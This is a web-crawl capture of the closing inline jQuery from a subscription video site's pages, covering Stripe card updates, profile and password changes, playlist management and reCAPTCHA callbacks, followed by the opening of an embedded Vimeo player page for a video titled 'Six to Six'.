									}, stripeUpdateHandler);
								}
							}
						} else {
							$j('#add-card').addClass('enabled').text('Add card');
							console.info('C');
						}
					}

					return false;
				});

				function stripeUpdateHandler(status, response) {

					if (response.error) {
						$j('#add-card').addClass('enabled').text('Add card');
						$j('input[type="text"]').attr('disabled', false);
						$j('input[type="number"]').attr('disabled', false);

						if (response.error.code == "invalid_name") {
							$j("#profile_new_card_name").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_name"));
						}
						if (response.error.code == "invalid_number") {
							$j("#profile_new_card_number").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_card_number"));
						}
						if (response.error.code == "invalid_cvc") {
							$j("#profile_new_cvc").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_cvc"));
						}
						if (response.error.code == "invalid_expiry_year") {
							$j("#profile_new_expiry_date").closest("p").addClass("c-FieldError").append('<span class="c-ErrorMessage">' + (response.error.message) + '</span>').find(".label").hide();
							scrollTo($j("#profile_new_expiry_date"));
						}
						// Show the errors on the form
						$j('#add-card-errors').text(response.error.message);

					} else {
						// Card Token
						$j.post('/profile', {newcard:response.id}, function(response) {
							if(response.success) {
								$j('input[type="text"]').attr('disabled', false);
								$j('input[type="number"]').attr('disabled', false);
								// update the 'edit' box and hide the currently open new card box
								$j('#profile_card_number').attr('placeholder','Card number: **** **** **** ' + response.last_4);
								$j('#profile_card_number').closest('label').removeClass().addClass('card-brand-' + response.brand.toLowerCase());
								$j('#profile_expiry_date').val(response.expiry);

								$j('.new-card-toggle').text('Update/replace card');
								$j('.card-new').removeClass('open');
								$j('#add-card').removeClass('enabled').text('Add card');
								$j("#profile_new_card_name").val('');
								$j("#profile_new_card_number").val('');
								$j("#profile_new_cvc").val('');
								$j("#profile_new_expiry_date").val('');
								$j('#save-profile').show();
							} else {
								$j('#add-card').addClass('enabled').text('Add card');
								$j('#add-card-errors').text(response.raw.data.error.message);
								console.log('Error adding card:', response);
							}
						},'json');
					}
				}

				$j('#save-profile').on('click', function(){
					if($j('#save-profile').hasClass('enabled')) {
						$j('#save-profile').text('Saving...');
						$j('.error').removeClass('error');
						var $display_name		= $j('#display_name');
						var _display_name		= $display_name.val().trim();
						var $cust_email			= $j('#myemail');
						var _cust_email			= $cust_email.val().trim();
						var $cust_school_name	= $j('#cust_school_name');
						var _cust_school_name	= $cust_school_name.val().trim();
						var renewal				= $j('#renewal').length ? $j('#renewal').is(':checked') : false;
						var $starts				= $j('input[name="starts[]"]');
						var $ends				= $j('input[name="ends[]"]');
						var $statics			= $j('input[name="statics[]"]');
						var _starts				= [];
						var _ends				= [];
						var _statics			= [];
						if($starts.length) {
							$starts.each(function(){
								_starts.push($j(this).val().trim());
							});
						}
						if($ends.length) {
							$ends.each(function(){
								_ends.push($j(this).val().trim());
							});
						}
						if($statics.length) {
							$statics.each(function(){
								_statics.push($j(this).val().trim());
							});
						}

						var payload = {};
							payload.validate = true;
							payload.display_name = _display_name;
							payload.cust_email = _cust_email;
							payload.cust_school_name = _cust_school_name;
						if($j('#profile_expiry_date').length) {
							payload.expiry_date = $j('#profile_expiry_date').val();
						}
						//if($j('#renewal').length) {
							payload.renewal = +renewal;
						//}

						$j.post('/profile', payload, function(response) {

							console.log(response);

							if(response.success) {
								$j('#save-profile').text('Saved');
								setTimeout(function(){
									window.location.reload();
									//$j('#save-profile').text('Save Changes');
								}, 1500);
								// update for success
							} else {
								$j('#save-profile').text('Error. Check errors above');
								if(!response.display_name.valid){
									$j('#display_name').closest('label').addClass('error');
								}
								if(!response.cust_email.valid){
									$j('#cust_email').closest('label').addClass('error');
								}
								if(!response.cust_school_name.valid){
									$j('#cust_school_name').closest('label').addClass('error');
								}
								setTimeout(function(){
									$j('#save-profile').text('Save Changes');
								}, 3500);
								// update for errors
							}
						}, 'json');
					}

					return false;
				});
				$j('.c-ChangeField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail');
						$email.trigger('focus');
						if (!$email.hasClass('being-edited')) {
							$email.addClass('being-edited');
							$email.attr('disabled', false);
							$j(this).text('Save');
							$j('.c-UndoField[data-target="myemail"]').show();
						} else if ($j(this).text() == 'Save') {
							$email.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {action: 'email', email: $email.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$email.attr('disabled', false);
									$j('.c-UserSettings').append('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$email.attr('disabled', true);
									$email.attr('placeholder', $email.val());
									$email.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-UndoField[data-target="myemail"]').hide();
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-UndoField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="myemail"]');
						if ($email.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$email.attr('disabled', true);
							$email.val($email.attr('placeholder'));
							$email.removeClass('being-edited');
							that.removeClass('done').text('Change');
							$this.hide();
						}
						return false;
					}
				});
				$j('.c-ChangeField[data-target="mypassword"]').bind({
					click: function () {
						var $mypassword = $j('#mypassword');

						//$mypassword.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");

						if (!$mypassword.hasClass('being-edited')) {
							$mypassword.addClass('being-edited');
							$mypassword.attr('disabled', false);
							$mypassword.trigger('focus');
							$j(this).text('Save');
							$j('.c-ShowField[data-target="mypassword"]').show();
							$j('.c-CancelField[data-target="mypassword"]').show();
							$j(".c-FieldHelp").removeClass("u-Hidden");
						} else if ($j(this).text() == 'Save') {
							$mypassword.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {"action": "password", password: $mypassword.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$mypassword.attr('disabled', false);
									$j('.c-HelperErrorText').html('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$mypassword.attr('disabled', true);
									$mypassword.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-ShowField[data-target="mypassword"]').hide();
									$j('.c-CancelField[data-target="mypassword"]').hide();
									$j(".c-FieldHelp").addClass("u-Hidden");
									$mypassword.val("").attr('type', 'password');
									$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-CancelField[data-target="mypassword"]').bind({
					click: function () {
						var $password = $j('#mypassword'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="mypassword"]');
						if ($password.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$password.attr('disabled', true);
							$password.removeClass('being-edited');
							$password.val("");
							that.removeClass('done').text('Change');
							$this.hide();
							$j('.c-ShowField[data-target="mypassword"]').hide();
							$j('.c-CancelField[data-target="mypassword"]').hide();
							$j(".c-FieldHelp").addClass("u-Hidden");
						}
						$password.val("");//.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
						return false;
					}
				});
				// $('.c-ShowField[data-target="mypassword"]').bind({
				// 	click: function () {
				// 		var $password = $('#mypassword'),
				// 				$this = $(this),
				// 				that = $('.c-ChangeField[data-target="mypassword"]');
				// 		if ($password.hasClass('being-edited')) {
				// 			if ($this.text() == "Show Password") {
				// 				$password.attr('type', 'text');
				// 				$this.text("Conceal Password");
				// 			} else {
				// 				$password.attr('type', 'password');
				// 				$this.text("Show Password");
				// 			}
				// 		}
				// 		return false;
				// 	}
				// });

				// $j('#save-email-buttons .save').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				// $j('#save-email-buttons .cancel').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				$j('.c-HoverList').hoverscroll();
				// $j('.c-CloseSettings').bind({
				// 	click: function () {
				// 		$j('.c-UserHeader').hide();
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-Playlist').bind({
				// 	click: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	},
				// 	touchstart: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-PlaylistItem').bind({
				// 	click: function () {
				// 		var $this = $(this),
				// 			$playlist_title = $this.attr("data-playlist_title"),
				// 			$item_title = $this.attr("data-item_title"),
				// 			$uid = $this.attr("data-uid"),
				// 			$overlay = $this.next(".u-Delete-PlaylistItem_Overlay"),
				// 			$options = $overlay.find(".u-Delete-PlaylistItem-Links");
				// 		if ($uid > 0) {

				// 			$overlay.fadeIn(500, function () {
				// 				$options.find(".u-Delete-PlaylistItem-Options-Yes").unbind("click touchstart tap").bind("click touchstart tap", function () {

				// 					//confirm("are you sure you want to remove '" + $item_title + "' from '" + $playlist_title + "' playlist?")
				// 					$.post("", {"remove-item": true, "uid": $uid}, function (json) {
				// 						if (json.success) {
				// 							var $num = $this.parents(".copy").find(".c-Total-Result");
				// 							$num.html(parseInt($num.html()) - 1);
				// 							$this.parents(".item").fadeOut(500, function () {
				// 								var parent = $this.closest(".ui-widget-content");
				// 								$j(this).remove();
				// 								var num = parseInt($num.html());
				// 								console.log(num);
				// 								if (num == 0) {
				// 									parent.html('<span class="copy"> No Favorites Found in this Playlist.</span>');
				// 								}
				// 							});
				// 						} else {
				// 							alert("Error while deleting item, please try again!");
				// 						}
				// 					}, "json");
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("click").bind("click", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("touchstart").bind("touchstart", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("tap").bind("tap", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 			});
				// 		} else {
				// 			alert("Invalid Detail!");
				// 		}
				// 		return false;
				// 	}
				// });

				var oldList, newList, item;
				var $fav_id = $j(this).parents(".copy").find(".favid").val();
				if ($fav_id !== "undefined" || $fav_id !== "") {
					$j(".sortable").sortable({
						connectWith: ".c-HoverList",
						zIndex: 5000,
						start: function (event, ui) {
							item = ui.item;
							newList = oldList = ui.item.parent();
						},
						stop: function (event, ui) {
							//$(".c-HoverList").hoverscroll();
							console.log("Moved " + oldList.attr('id') + " to " + newList.attr('id'));

							var oldListId = parseInt(oldList.attr('id').split("_")[1]),
									NewListId = parseInt(newList.attr('id').split("_")[1]),
									OldSpan = oldList.parents(".copy").find(".c-Total-Result"),
									NewSpan = newList.parents(".copy").find(".c-Total-Result");

							var moved = $j(item).data("id");

							console.log(oldListId);
							console.log(NewListId);
							var _newList = {};
							var _oldList = {};
							var _moved = {};

							_oldList[parseInt(oldListId)] = oldList.sortable("serialize", {key: "sort[]"});
							if (oldListId !== NewListId) {
								_newList[parseInt(NewListId)] = newList.sortable("serialize", {key: "sort[]"});
								_moved[parseInt(NewListId)] = moved;

								NewSpan.html(parseInt(NewSpan.html()) + 1);
								OldSpan.html(parseInt(OldSpan.html()) - 1);
							} else {
								_moved[parseInt(oldListId)] = moved;
							}

							$.post(
									window.location.href,
									{
										"_newlist": _newList,
										"_oldlist": _oldList,
										"_moved": _moved,
										"sort": true
									},
							function (json) {
								console.log(json);
								window.location.reload();
							},
									'json'
									);
						},
						change: function (event, ui) {
							if (ui.sender)
								newList = ui.placeholder.parent();
						}
					}).disableSelection();
				}

				$j('.delete-button').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').addClass('show-delete');
					return false;
				});
				$j('.delete-no').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').removeClass('show-delete');
					return false;
				});
				$j('.delete-yes').on('click touchstart', function(){
					$j(this).closest('.collection-playlist').hide();
					var $droppable = $j(this).closest('.droppable-element');
					console.log('droppable', $droppable);
					var $total = parseInt($droppable.find('.c-Total-Result').text().split(' ')[0],10);
					console.log('total', $total);
					var num = $total-1;
					console.log('num', num);
					$j.post('',{
						"remove-item":true,
						'uid':$j(this).closest('.collection-playlist').attr('data-item-id')
					}, function(response){
						$droppable.find('.c-Total-Result').text(num+' video' + (num != 1 ? 's' : ''));
						console.log(response);
					},'json');
					return false;
				});

				// $j('.checkbox-wrapper').click(function () {
				// 	var $this=$j(this);

				// 	if (!$this.find('input').prop('checked')) {
				// 		$this.find('input').prop('checked', 'checked');
				// 		$this.addClass('checked');
				// 	} else {
				// 		$this.find('input').prop('checked', false);
				// 		$this.removeClass('checked');
				// 	}
				// });
				$j('.all-playlists-menu').on('click tap touchend', function(){
					return false;
				});
				$j('.all-playlists-menu').on('mousedown touchstart', function(e){
					e.stopPropagation ? e.stopPropagation() : (e.cancelBubble=true);
					e.preventDefault();
					console.log('e', e);
					console.log('e', e.originalEvent);
					console.log('e', e.originalEvent.explicitOriginalTarget);
					console.log('e', $j(e.originalEvent.explicitOriginalTarget));
					console.log('e', e.originalEvent.srcElement);
					console.log('e', $j(e.originalEvent.srcElement));
					if(e.originalEvent.explicitOriginalTarget && $j(e.originalEvent.explicitOriginalTarget).is('.all-playlists-menu')){
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					} else if(e.originalEvent.srcElement && $j(e.originalEvent.srcElement).is('.all-playlists-menu')) {
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					}
					return false;
				});

				function nextTestimonial(testimonials, index) {
					if(++index >= testimonials.length) {
						index = 0;
					}
					var testimonial = testimonials[index];
					testimonial.style.display = 'block';
					setTimeout(function() {
						setTimeout(function() {
							testimonial.classList.add('testimonial-animating-condition');
						}, 0);
						setTimeout(function() {
							testimonial.classList.add('testimonial-end-condition');
							setTimeout(function() {
								testimonial.style.display = 'none';
								testimonial.classList.remove('testimonial-animating-condition', 'testimonial-end-condition');
								nextTestimonial(testimonials, index === testimonials.length - 1 ? -1 : index);
							}, 500);
						}, 500 + parseInt(testimonial.getAttribute('data-pause'), 10));
					});
				};
				if($j('.archive-testimonial-slide').length) {
					setTimeout(nextTestimonial, 500, $j('.archive-testimonial-slide').addClass('testimonial-start-condition'), -1);
				}


				/**
				 * Create a grid
				 */
				var availableScreenshots = $j('<div>' + $j('#screenshot-list').html() + '</div>').find('i');
				if(availableScreenshots.length) {
					var renderList = availableScreenshots.slice(0,35);
					var counter = 35;
					var counterLimit = availableScreenshots.length-1;

					$j('#render-list').append(renderList);

					// $j('#render-list i').on('touchstart mouseover', function(){
					// 	var $this = $j(this);
					// 	if(!$this.hasClass('animating')) {
					// 		$this.addClass('animating');
					// 		$this.addClass('squash');
					// 		setTimeout(function(){
					// 			$this.css({backgroundImage:availableScreenshots.eq(counter).css('background-image')});
					// 			counter++;
					// 			if(counter > counterLimit) {
					// 				counter = 0;
					// 			}
					// 			setTimeout(function(){
					// 				$this.removeClass('squash');
					// 				setTimeout(function(){
					// 					$this.removeClass('animating');
					// 				},500);
					// 			},200);
					// 		},500);
					// 	}
					// });
				}

				//handle the demo form
				var demo_form = $j('.demo-panel');
				if(demo_form.length) {
					var demo_trigger	= $j('.demo-options-panel button');
					var demo_name		= demo_form.find('input[name="share-name"]');
					var demo_email		= demo_form.find('input[name="share-email"]');
					var demo_btn		= demo_form.find('.share-send-button');
					var demo_error		= demo_form.find('.share-error');
					var demo_success	= demo_form.find('.share-success');

					if(
						demo_trigger && 
						demo_name.length &&
						demo_email.length &&
						demo_btn.length &&
						demo_error.length &&
						demo_success.length
					) {
						demo_trigger.on('click', function(e) {
							$j('.popup-share').show();
							$j('.demo-options-panel').hide();
							demo_btn.text('Send Request');
							demo_error.html('').hide();
							demo_success.hide();
							return false;
						});
						demo_btn.on('click', function(e){
							if(!demo_btn.hasClass('active')) {
								return false;
							}
							var name  = demo_name.val().trim();
							var email = demo_email.val().trim();

							if(!name || !email) {
								demo_error.innerHTML = 'Please supply a valid name and email';
								return false;
							}

							$j.post('',{action:'demo',demo_name:name,demo_email:email}, function(res) {
								if(res.error) {
									// Display the message on error
									demo_error.html( res.message ).show();

									// Hide the success message
									demo_success.hide();
									return;
								}
								demo_error.html( '' ).hide();

								if(res.success) {
									// Reset the fields
									demo_name.val('');
									demo_email.val('');

									// Clear the error and hide it
									demo_error.html( '' ).hide();

									// Reset the button
									demo_btn.removeClass('active');
									demo_btn.text('Request sent');

									// Show the success message
									demo_success.show();
								}
							},'json');
							return false;
						});

						function demo_validate(e) {
							demo_success.hide();
							if(demo_name.val().trim().length && demo_email.val().trim().length) {
								console.log('valid');
								demo_error.html('').hide();
								demo_btn.addClass('active');
								if(e.key == 'Enter') {
									demo_btn.trigger('click');
								}
							} else {
								console.log('invalid');
								demo_btn.removeClass('active');
							}
						}

						demo_name.on('keydown keyup focus blur', demo_validate );
						demo_email.on('keydown keyup focus blur', demo_validate );
					}
				}
			});
		</script>

		<template id="static-ip-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="statics[]" value="" placeholder="e.g. 0.0.0.0" style="width:calc(100% - 59.166px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<template id="ip-range-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="starts[]" placeholder="e.g. 0.0.0.0" style="width:calc(42% - 10px);float:left;" />
				<span class="separator" style="width:28px;float:left;display:inline-block;height:49.166px;line-height:49.166px;text-align:center;">-</span>
				<input type="text" name="ends[]" placeholder="e.g. 1.1.1.1" style="width:calc(42% - 10px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<script type="text/javascript">
			console.log('home-banner-rotator check');
			if(!$j){
				$j = jQuery.noConflict();
			}
			if($j('.home-banner-rotator').length) {
				console.log('rotator exists');
				var rotator_container = $j('.home-banner-rotator');

				var rotateables = rotator_container.find('.rotateable');
				if(rotateables.length > 1) {
					console.log('have rotateables');
					rotator_container.attr('data-current', 1);
					rotator_container.attr('data-limit', rotateables.length);
					function nextRotateable() {
						console.log('nextRotateable called');
						var current = parseInt(rotator_container.attr('data-current')||1,10);
						console.log('current was ', current);
						var currentSlide = rotateables.eq(current-1);
						if(current == rotateables.length) {
							current = 1;
						} else {
							current++;
						}
						console.log('current is ', current);
						rotator_container.attr('data-current', current);
						var nextSlide = rotateables.eq(current-1);
						console.log('nextSlide', nextSlide);
						console.log('currentSlide', currentSlide);
						nextSlide.css({position:'absolute',top:0,left:0,zIndex:100,opacity:0,display:'block'});
						currentSlide.css({position:'absolute',top:0,left:0,zIndex:99,opacity:1});
						nextSlide.animate({opacity:1}, 0, function(){
							currentSlide.css({zIndex:1,opacity:0});
							nextSlide.css({zIndex:99});
							setTimeout( nextRotateable, 3500 );
							console.log('finished rotating');
						});
					}
					setTimeout( nextRotateable, 3500 );
				}
			}
		</script>
		
		<script type="text/javascript">
			var recaptchaIsValid = false;
			// var onRecaptchaExpired = function(response) {
			// 	recaptchaIsValid = false;
			// 	$j('.c-FormButton').removeClass('enabled');

			// 	var isSubscribePage = $j('#new-subscribe-page').length;
			// 	if(isSubscribePage) {
			// 		//$j("#g-recaptcha-response").val('');
			// 		var btn2 = $j('.c-PayButton');
			// 		btn2.removeClass('enabled');
			// 		btn2.prop('disabled','disabled');
			// 	}
			// };
			if(!$j){
				$j = jQuery.noConflict();
			}
			var verifyCallback = function(response) {
				recaptchaIsValid = true;
				console.info('response from google', response);

				var isTrialPage = $j('#trial-form').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					if(temail.val().length) {
						emailPopulated = true;
						if(passPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						emailPopulated = false;
						btn.removeClass('enabled');
					}

					if(tpass.val().length) {
						passPopulated = true;
						if(emailPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						passPopulated = false;
						btn.removeClass('enabled');
					}
				}

				var isSubscribePage = $j('#new-subscribe-page').length;
				if(isSubscribePage) {
					var $_card_number	= $j("#card_number"),
						$_cvc			= $j('#cvc'),
						$_expiry_date	= $j('#expiry_date'),
						$_card_name		= $j('#card_name');

					if ($_card_number.val() == "") {$_card_number.closest("p").addClass("c-FieldError");scrollTo($_card_number);}
					if ($_expiry_date.val() == "") {$_expiry_date.closest("p").addClass("c-FieldError");scrollTo($_expiry_date);}
					if ($_cvc.val() == "") {$_cvc.closest("p").addClass("c-FieldError");scrollTo($_cvc);}
					if ($_card_name.val() == "") {$_card_name.closest("p").addClass("c-FieldError");scrollTo($_card_name);}

					//$j("#g-recaptcha-response").val(response);

					if(!$j('.c-FieldError').length){
						var btn2 = $j('.c-PayButton');
						btn2.addClass('enabled');
						btn2.prop('disabled',false);
					}
				}
			};

			var videoCloseLink = $j('.video-close-link');
			if(videoCloseLink.length) {
				videoCloseLink.on('click', function(){
					$j('.archive-page').hide();
					$j.post('',{hideArchivePage:true},function(response){});
					return false;
				});
			}
			//if($j('#g-recaptcha').length){
				// var onloadCallback = function() {
				// 	//grecaptcha.getResponse('g-recaptcha');
				// 	grecaptcha.render('g-recaptcha', {
				// 		'sitekey'			: '6LfEyGceAAAAADBgMt1oFH6BnZAHaVf9ZUxKMlod',
				// 		'callback'			: verifyCallback,
				// 		'expired-callback'	: onRecaptchaExpired
				// 	});
				// };
			//}
			
			// Enable code confirmation
			if($j('#confirm-account').length && $j('#confirmation_code').length && $j('#redirect_url').length) {
				var $confirm_account   = $j('#confirm-account');
				var $confirmation_code = $j('#confirmation_code');
				var $redirect_url      = $j('#redirect_url');
				function checkConfirmationCode(){
					if($confirmation_code.val().trim().length == 8) {
						$confirm_account.attr('disabled', false);
						$confirm_account.addClass('enabled');
					} else {
						$confirm_account.attr('disabled', 'disabled');
						$confirm_account.removeClass('enabled');
					}

					setTimeout( checkConfirmationCode, 100 );
				}

				checkConfirmationCode();

				$confirm_account.on('click', function(e){
					if($confirm_account.attr('disabled') == 'disabled'){
						return false;
					}
					$j.post('', {code:$confirmation_code.val().trim()}, function(json){
						if(json.success) {
							window.location.href = $redirect_url.val();
						} else {
							alert(json.message);
						}
					},'json');
					return false;
				});
			}

			function turnstileCallback(data) {
				console.log('callback', data);
				//cf-turnstile-response
			}
		</script>

		<!-- <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> -->
		<!-- <script>
		    document.addEventListener('DOMContentLoaded', function() {
		        const paymentButton = document.getElementById('submit-pay-button');
		        if(paymentButton) {
		        	console.log('paymentButton exists');
			        const form = paymentButton.closest('form');
			        
			        form.addEventListener('submit', function(e) {
			            // Disable button until the Turnstile verification is successful
			            paymentButton.disabled = true;
			        });

			        // Check if Turnstile validation is successful
			        window.addEventListener('cfTurnstileVerify', function(event) {
			        	console.log('cfTurnstileVerify called');
			            const token = event.detail.response;
			            console.log('token', token);
			            if (token) {
			                // Enable payment button if validation is successful
			                paymentButton.disabled = false;
			            }
			        });
			    } else {
			    	console.log('paymentButton does not exist');
			    }
		    });
		</script> -->

		<!-- <script>
			document.addEventListener("DOMContentLoaded", () => {
				const container = document.querySelector(".collection-playlists");

				if(container) {
					const observer = new IntersectionObserver((entries, obs) => {
						entries.forEach(entry => {
							if (!entry.isIntersecting) return;

							const img = entry.target;

							img.src = img.dataset.src;

							img.onload = () => img.classList.add("loaded");

							obs.unobserve(img);
						});

					}, {
						root: container,
						rootMargin: "200px 0px", 
						threshold: 0.01
					});

					container.querySelectorAll("img.main-image.lazy").forEach(img => observer.observe(img));
				}
			});
		</script> -->

	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/558411457?title=0&byline=0&portrait=0
body_size: 7275
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/558411457">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Six to Six on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.22/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.22/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.22/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1345480012-cd54efc8fe38585b166bcfc52d6586dfc2382ee16c8e346bbc9217d25aa46710-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1345480012-cd54efc8fe38585b166bcfc52d6586dfc2382ee16c8e346bbc9217d25aa46710-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
